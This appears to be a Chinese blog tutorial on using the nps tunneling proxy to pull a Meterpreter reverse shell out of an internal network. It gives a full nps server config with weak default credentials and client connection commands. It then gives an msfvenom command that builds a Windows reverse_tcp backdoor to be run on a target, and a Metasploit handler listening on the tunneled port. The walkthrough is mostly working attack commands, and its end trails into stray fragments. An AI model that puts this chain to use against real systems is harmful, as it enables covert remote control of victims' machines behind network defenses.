免責聲明:本文僅做技術交流與學習...
目錄
Nps項目:
一圖通解:
1-下載nps/npc
2-服務端啟動
?訪問web網頁:

添加客戶端,生成密匙.
3-kali客戶端連接服務端
4-添加協議隧道.
5-kali生成后門:
6-kali創建監聽:
Nps項目:
https://github.com/ehang-io/nps
nps一款輕量級、高性能、功能強大的內網穿透代理服務器。目前支持tcp、udp流量轉發,可支持任何tcp、udp上層協議(訪問內網網站、本地支付接口調試、3sh訪問、遠程桌面,內網ns解析等等.),此外還支持內網http代理、內網socks5代理、p2p等,并帶有功能強大的web管理端。
(內網穿透+隧道)nb啊
一圖通解:
1-下載nps/npc
https://github.com/ehang-io/nps
--下載Linux版本的.
--分別上傳到kali上和服務器上.--解壓.
2-服務端啟動
./nps install
./nps(端口占用的話自己關或修改配置文件)
nps:
appname = nps
#Boot mode(dev|pro)
runmode = dev#HTTP(S) proxy port, no startup if empty
http_proxy_ip=0.0.0.0
http_proxy_port=80 8082
https_proxy_port=443 ///433
https_just_proxy=true
#default https certificate setting
https_default_cert_file=conf/server.pem
https_default_key_file=conf/server.key##bridge
bridge_type=tcp
bridge_port=8024 //8025
bridge_ip=0.0.0.0# Public password, which clients can use to connect to the server
# After the connection, the server will be able to open relevant ports and parse related domain names according to its own configuration file.
public_vkey=123#Traffic data persistence interval(minute)
#Ignorance means no persistence
#flow_store_interval=1# log level LevelEmergency->0 LevelAlert->1 LevelCritical->2 LevelError->3 LevelWarning->4 LevelNotice->5 LevelInformational->6 LevelDebug->7
log_level=7
#log_path=nps.log#Whether to restrict IP access, true or false or ignore
#ip_limit=true#p2p
#p2p_ip=127.0.0.1
#p2p_port=6000#web
web_host=a.o.com
web_username=admin
web_password=123
web_port = 8080 ///8085
web_ip=0.0.0.0
web_base_url=
web_open_ssl=false
web_cert_file=conf/server.pem
web_key_file=conf/server.key
# if web under proxy use sub path. like http://host/nps need this.
#web_base_url=/nps#Web API unauthenticated IP address(the len of auth_crypt_key must be 16)
#Remove comments if needed
#auth_key=test
auth_crypt_key =1234567812345678#allow_ports=9001-9009,10001,11000-12000#Web management multi-user login
allow_user_login=false
allow_user_register=false
allow_user_change_username=false#extension
allow_flow_limit=false
allow_rate_limit=false
allow_tunnel_num_limit=false
allow_local_proxy=false
allow_connection_num_limit=false
allow_multi_ip=false
system_info_display=false#cache
http_cache=false
http_cache_length=100#get origin ip
http_add_origin_header=false#pprof debug options
#pprof_ip=0.0.0.0
#pprof_port=9999#client disconnect timeout
disconnect_timeout=60

?訪問web網頁:
http://服務端IP:8085/
admin/123? ? ? ? --默認賬號密碼登錄
添加客戶端,生成密匙.

--添加上kali的客戶端.

3-kali客戶端連接服務端
./npc -server=服務端IP:8025 -vkey=密匙
?
4-添加協議隧道.
--tcp
--綁定指向遠程綁定5555,指向本地的6666.
5-kali生成后門:
msfvenom -p windows/meterpreter/reverse_tcp lhost=IP lport=5555 -f exe -o nps.exe
--馬子上傳到windows server 2016上--執行--上線.?

6-kali創建監聽:
use exploit/multi/handler
set payload windows/meterpreter/reverse_tcp
set LHOST 0.0.0.0
set LPORT 6666
run
?

kali先與服務器建立好隧道.
靶機的流量會先交給服務器,
服務器通過隧道再將流量交給kali.
5555-->6666-->6666-->kali的某個端口
?



)





配置Linux網絡-導入虛擬機)


)






)